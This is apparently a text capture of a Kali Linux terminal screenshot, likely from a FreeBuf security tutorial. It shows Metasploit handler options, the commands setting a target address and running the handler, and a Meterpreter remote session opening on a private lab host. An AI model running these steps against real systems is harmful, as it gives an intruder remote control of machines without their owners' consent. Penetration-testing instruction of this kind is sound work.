 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set rhost 172.24.3.20
rhost => 172.24.3.20
msf exploit(handler) > run
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 172.24.3.20
[*] Meterpreter session 1 opened (172.24.3.28:37063 -> 172.24.3.20:4444) at 2017
-03-27 06:03:30 -0400
meterpreter >
FREEBUF